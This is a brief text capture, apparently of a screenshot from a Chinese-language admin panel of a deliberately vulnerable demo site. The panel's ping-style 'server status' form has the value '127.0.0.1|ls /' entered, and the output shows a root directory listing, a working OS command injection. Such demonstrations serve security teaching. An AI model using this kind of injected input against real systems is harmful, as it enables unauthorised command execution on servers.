 系统配置
配置管理
网站设置
菜单管理
服务器状态
反序列化漏洞演示
附件管理
权限管理
后台首页
服务器状态
检测目标IP主机状态
IP地址
127.0.0.1|ls /
提交
bin dev etc home lib linuxrc media mnt proc root run sbin srv sys tmp usr var